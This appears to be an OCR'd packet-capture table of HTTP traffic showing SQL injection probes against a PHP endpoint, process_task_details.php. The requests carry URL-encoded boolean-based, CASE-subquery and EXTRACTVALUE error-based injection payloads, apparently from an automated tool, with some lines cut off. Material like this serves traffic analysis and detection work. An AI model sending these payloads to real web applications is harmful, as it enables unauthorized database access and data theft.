 String UNION Find
Protocol Length Info
HTTP 71 HTTP/1.1 200 OK (text/html)
HTTP 358 GET /app/includes/process_task_details.php?id=11%27%29%20AND%201505%3D3891%20AND%20%28%27ujDk%27%3D%27ujDk HTTP/1.1
HTTP 718 HTTP/1.1 200 OK (text/html)
HTTP 358 GET /app/includes/process_task_details.php?id=11%27%29%20AND%201776%3D1776%20AND%20%28%27LzJm%27%3D%27LzJm HTTP/1.1
HTTP 718 HTTP/1.1 200 OK (text/html)
HTTP 352 GET /app/includes/process_task_details.php?id=11%27%20AND%202120%3D4737%20AND%20%27WZsd%27%3D%27WZsd HTTP/1.1
HTTP 71 HTTP/1.1 200 OK (text/html)
HTTP 352 GET /app/includes/process_task_details.php?id=11%27%20AND%201776%3D1776%20AND%20%27WbCh%27%3D%27WbCh HTTP/1.1
HTTP 71 HTTP/1.1 200 OK (text/html)
HTTP 421 GET /app/includes/process_task_details.php?id=%28SELECT%20%28CASE%20WHEN%20%288390%3D9678%29%20THEN%2011%20ELSE%20%28SELECT%
HTTP 1827 HTTP/1.1 200 OK (text/html)
HTTP 421 GET /app/includes/process_task_details.php?id=%28SELECT%20%28CASE%20WHEN%20%285228%3D5228%29%20THEN%2011%20ELSE%20%28SELECT%
HTTP 1827 HTTP/1.1 200 OK (text/html)
HTTP 454 GET /app/includes/process_task_details.php?id=11%29%20AND%20EXTRACTVALUE%287499%2CCONCAT%280x5c%2C0x7171707871%2C%28SELECT%